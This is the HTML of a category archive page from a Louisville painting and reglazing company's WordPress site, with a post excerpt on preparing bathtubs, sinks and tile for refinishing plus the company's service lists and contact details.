	<li class="cat-item cat-item-157"><a href="https://bowleselectrostaticpainting.com/category/ky-2" >KY</a> (1)
</li>
	<li class="cat-item cat-item-236"><a href="https://bowleselectrostaticpainting.com/category/lexington" >Lexington</a> (6)
</li>
	<li class="cat-item cat-item-156"><a href="https://bowleselectrostaticpainting.com/category/louisville-2" >Louisville</a> (8)
</li>
	<li class="cat-item cat-item-143"><a href="https://bowleselectrostaticpainting.com/category/machinery" >Machinery</a> (5)
</li>
	<li class="cat-item cat-item-235"><a href="https://bowleselectrostaticpainting.com/category/nashville" >Nashville</a> (6)
</li>
	<li class="cat-item cat-item-233"><a href="https://bowleselectrostaticpainting.com/category/onsite-painting" >Onsite Painting</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" >pedestrian crosswalks</a> (7)
</li>
	<li class="cat-item cat-item-68"><a href="https://bowleselectrostaticpainting.com/category/pedestrian-ways" >pedestrian ways</a> (5)
</li>
	<li class="cat-item cat-item-244"><a href="https://bowleselectrostaticpainting.com/category/powder-coating" >Powder Coating</a> (2)
</li>
	<li class="cat-item cat-item-175"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping" >Reglazing and Painting Cross Walks Painting and Striping</a> (2)
</li>
	<li class="cat-item cat-item-173"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings</a> (1)
</li>
	<li class="cat-item cat-item-172"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting</a> (1)
</li>
	<li class="cat-item cat-item-171"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting-industrial-sand-blasting" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting Industrial Sand Blasting</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://bowleselectrostaticpainting.com/category/remodeling-for-louisville-kentucky" >Remodeling for Louisville Kentucky</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://bowleselectrostaticpainting.com/category/safety-lines" >safety lines</a> (6)
</li>
	<li class="cat-item cat-item-100"><a href="https://bowleselectrostaticpainting.com/category/safety-stripes" >safety stripes</a> (3)
</li>
	<li class="cat-item cat-item-174"><a href="https://bowleselectrostaticpainting.com/category/safety-walk-painting" >Safety Walk Painting</a> (3)
</li>
	<li class="cat-item cat-item-123"><a href="https://bowleselectrostaticpainting.com/category/sink-tile-preparation-maintenance" >Sink &amp; Tile Preparation &amp; Maintenance</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://bowleselectrostaticpainting.com/category/stripes" >stripes</a> (3)
</li>
	<li class="cat-item cat-item-74"><a href="https://bowleselectrostaticpainting.com/category/striping" >striping</a> (5)
</li>
	<li class="cat-item cat-item-169"><a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants" >Striping Floors for Plants</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants-factories" >Striping Floors for Plants Factories</a> (2)
</li>
	<li class="cat-item cat-item-158"><a href="https://bowleselectrostaticpainting.com/category/tile-painting" >TILE PAINTING</a> (3)
</li>
	<li class="cat-item cat-item-159 current-cat"><a href="https://bowleselectrostaticpainting.com/category/tilerefinishing" >TileRefinishing</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://bowleselectrostaticpainting.com/category/tub-and-tile-reglazing-louisville" >TUB AND TILE REGLAZING LOUISVILLE</a> (4)
</li>
	<li class="cat-item cat-item-131"><a href="https://bowleselectrostaticpainting.com/category/tub-painting-louisville" >TUB PAINTING LOUISVILLE</a> (3)
</li>
	<li class="cat-item cat-item-125"><a href="https://bowleselectrostaticpainting.com/category/tub-reglazing" >TUB REGLAZING</a> (3)
</li>
	<li class="cat-item cat-item-152"><a href="https://bowleselectrostaticpainting.com/category/tubs-2" >Tubs</a> (2)
</li>
	<li class="cat-item cat-item-72"><a href="https://bowleselectrostaticpainting.com/category/walk-way" >walk way</a> (3)
</li>
	<li class="cat-item cat-item-61"><a href="https://bowleselectrostaticpainting.com/category/warehouse" >warehouse</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://bowleselectrostaticpainting.com/category/warehouse-floors" >warehouse floors</a> (6)
</li>
	<li class="cat-item cat-item-70"><a href="https://bowleselectrostaticpainting.com/category/warning-signs" >warning signs</a> (2)
</li>
		</ul>
			</div><div class="widget widget_latest_posts"><h5>Recent Posts</h5>
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/commercial-building-painters" title="Commercial Building Painters" rel="bookmark">Commercial Building Painters</a>
						<span class="meta">April 21, 2021</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/electrostatic-painting-vs-powder-coating" title="Electrostatic Painting vs Powder Coating" rel="bookmark">Electrostatic Painting vs Powder Coating</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/machinery-refinishing" title="Machinery Refinishing" rel="bookmark">Machinery Refinishing</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/machinery-and-equipment-painting" title="Machinery and Equipment Painting" rel="bookmark">Machinery and Equipment Painting</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/what-can-bowles-do-for-you" title="What can Bowles do for you?" rel="bookmark">What can Bowles do for you?</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			</div><div class="widget widget_flickr"><h5>Flickr</h5><ul id="flickr-221327"  class="flickr_thumbs"></ul>
			<script type="text/javascript">
			/* <![CDATA[ */
				jQuery(document).ready(function(){
					jQuery("#flickr-221327").jflickrfeed({limit: 6,qstrings: {id: '36587311@N08' }, itemTemplate: '<li><span class="border"><a href="{{image_b}}"><img src="{{image_s}}" alt="{{title}}" /></a></span></li>'});
				});		
			/* ]]> */	
			</script>
			</div><div class="widget widget_text">			<div class="textwidget"><font size="+2" color="#000000" style="font-weight:bold">Why Choose Us?</font><br /><br />
<font size="2">
•	40 Years Experience <br />
•	Recognized as a Leader Nationally <br />
•	Industrial and Commercial Painting & Coatings and Striping<br />
•	The Most competitive bids in the Industry <br />
•	Satisfied Clients Nationwide <br />
•	Refinishing/Reglazing versus Replacing <br />
•	Save lots of money on remodeling costs
</font>
<a href="/about/">Read More...</a></div>
		</div><div class="widget widget_social_media_icons"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_self" href="#" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="#" title="Twitter"><span>Follow us on Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="#" title="Facebook"><span>Follow us on Facebook</span></a></li><li class="flickr"><a class="icon-flickr" target="_self" href="#" title="Flickr"><span>Follow us on Twitter</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="#" title="Google +"><span>Follow us on Twitter</span></a></li><li class="dribbble"><a class="icon-dribbble" target="_blank" href="#" title="Dribbble"><span>Follow Us On Dribbble</span></a></li><li class="behance"><a class="icon-behance" target="_blank" href="#" title="Behance"><span>Follow Us On Behance</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://bowleselectrostaticpainting.com" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential"><img src="https://bowleselectrostaticpainting.com/wp-content/uploads/2012/09/logo-1995773.png" alt="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth" style="background-color: #f1f5f8;">
	
	<div class="content_row_wrapper  default" ><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://bowleselectrostaticpainting.com"><span property="name">Home</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">

						<meta itemprop="name" content="Bathtub, Sink &#038; Tile Preparation &#038; Maintenance">
						<meta itemprop="url" content="https://bowleselectrostaticpainting.com/bathtub-sink-tile-preparation-maintenance">
						<span property="name">TileRefinishing</span>
						<meta property="position" content="2"></li>
</ol>
</div><section class="page-title"><h1>TileRefinishing</h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				

		

		
<div id="blog-dynamicID-596247" class="blog_list clearfix " data-column-width="1">
 

<!-- blog box-->
<article class="loop post-396 post type-post status-publish format-standard hentry category-bathtub category-info-center category-sink-tile-preparation-maintenance category-tilerefinishing category-tub-and-tile-reglazing-louisville category-tub-painting-louisville category-tub-reglazing category-tubs-2 tag-bath tag-bathroom-painting-louisville tag-bathrooms tag-bathtub tag-bowles-painting-specializes-in-the-application-of-industrial-coatings-and-paints-sand-blasting-refinishing-and-reglazing-warehouse-floor-striping-floor-stripping tag-intenance-preparation tag-preparation-a tag-sink tag-tile tag-tub" id="post-396">
		
	
	

	<section class="date">March 18, 2013</section> 
	<section class="text">

		<!-- blog headline-->
		<h2><a href="https://bowleselectrostaticpainting.com/bathtub-sink-tile-preparation-maintenance" rel="bookmark">Bathtub, Sink &#038; Tile Preparation &#038; Maintenance</a></h2> 
			

		<p>Bathtub, Sink &amp; Tile Preparation &amp; Maintenance Preparation Question?   Have you ordered refinishing services for your bathtub, sink or tile? Then there are some preparations that must be done before our techs come to your property. Here is a list of things that must be done: • During our appointment with you, it is [&hellip;]</p>

				<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/bathtub" rel="category tag">Bathtub</a>, <a href="https://bowleselectrostaticpainting.com/category/info-center" rel="category tag">Information Center</a>, <a href="https://bowleselectrostaticpainting.com/category/sink-tile-preparation-maintenance" rel="category tag">Sink &amp; Tile Preparation &amp; Maintenance</a>, <a href="https://bowleselectrostaticpainting.com/category/tilerefinishing" rel="category tag">TileRefinishing</a>, <a href="https://bowleselectrostaticpainting.com/category/tub-and-tile-reglazing-louisville" rel="category tag">TUB AND TILE REGLAZING LOUISVILLE</a>, <a href="https://bowleselectrostaticpainting.com/category/tub-painting-louisville" rel="category tag">TUB PAINTING LOUISVILLE</a>, <a href="https://bowleselectrostaticpainting.com/category/tub-reglazing" rel="category tag">TUB REGLAZING</a>, <a href="https://bowleselectrostaticpainting.com/category/tubs-2" rel="category tag">Tubs</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="Bathtub, Sink &#038; Tile Preparation &#038; Maintenance">
			<meta itemprop="datePublished" content="March 18, 2013">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/bathtub-sink-tile-preparation-maintenance">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
	</section> 

</article> 
<!-- / blog box-->
</div>
<div class="paging_wrapper margin-t30 margin-b30"></div>

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_contact_info"><h5>Bowles Electrostatic Painting</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>7505 Saint Andrews Church Road Louisville, KY 40214</div></div><div><span class="icon icon-phone"></span><div>1 502 933 2768</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:bowlespainting@gmail.com">bowlespainting@gmail.com</a></div></div><div><span class="icon icon-map"></span><div><a href="https://bowleselectrostaticpainting.com/contact-us" title="Find us on map">Find us on map</a></div></div></div></div><div class="footer_widget widget widget_search"><form method="get"  action="https://bowleselectrostaticpainting.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><h2>When Experience, Safety & Results . . . are most Important.</h2>
<p>Bowles has been serving clients with Industrial Coatings, Striping  and Electrostatic Painting 
throughout the southeast for 40 years.
Bowles Painting is recognized as an authority and expert for its painting 
capabilities involving almost any commercial or industrial project requiring Industrial 
Coatings and Electrostatic Painting. Bowles Painting can meet the needs of each 
and every client.</p></div>
		</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><font style="font-weight:bold" color="#eec90a" size="5">Specializing In:</font><br /><br />
<table width="570" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <ul>
    <li>Building painting</li>
    <li>Warehouse Flooring</li>
    <li>Industrial Floor Coatings</li>
    <li>Machinery and Equipment painting</li>
    <li>Machinery Refinishing</li>
  
   <li>Silos, Water Towers and tall complicated structures.</li>
    <li>Industrial</li>
    <li>Striping</li>
    <li>Warehouses</li>
<li>Crosswalks</li>
<li>Walk Areas</li>
<li>Production Traffic Lanes</li>
 <li>Concrete Painting</li>
    <li>Office Furniture</li>
        </ul>
    </td>
    <td valign="top">
    <ul>
   
<li>Floor Striping</li>
<li>Powder Coating</li>
<li>Sand Blasting</li>
    <li>Bathroom Tub and Tile Painting
<ul>
     <li>Tub Reglazing</li>
     <li>Tile Reglazing</li></ul>
</li>
<br>
    <li>Kitchen Fixtures</li>
    <li>Patio Furniture</li>
    <li>Fixtures -
    <ul>
	<li>Stairs, Hand Rails,</li>
	<li>Lockers, Elevators</li></ul>
    </li>
    </ul>
    
    </td>
  </tr>
</table>
</div>
		</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright © Bowles Electrostatic Painting</div><ul id="footer-navigation" class="menu"><li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://bowleselectrostaticpainting.com/sitemap.xml">Sitemap</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> 
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'rttheme19';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bowleselectrostaticpainting.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/lightbox/js/jackbox-packed.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/bowleselectrostaticpainting.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/bowleselectrostaticpainting.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/app.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
</body>
</html>